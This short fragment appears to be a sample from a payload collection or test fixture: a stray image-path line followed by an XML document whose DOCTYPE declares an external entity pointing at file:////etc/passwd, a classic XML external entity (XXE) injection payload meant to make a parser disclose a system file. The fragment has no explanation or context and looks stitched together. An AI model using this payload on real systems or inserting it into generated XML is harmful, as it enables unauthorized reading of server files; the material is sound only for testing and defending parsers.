 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE z [<!ENTITY test  SYSTEM "file:////etc/passwd" >]>
<a>&test;</a>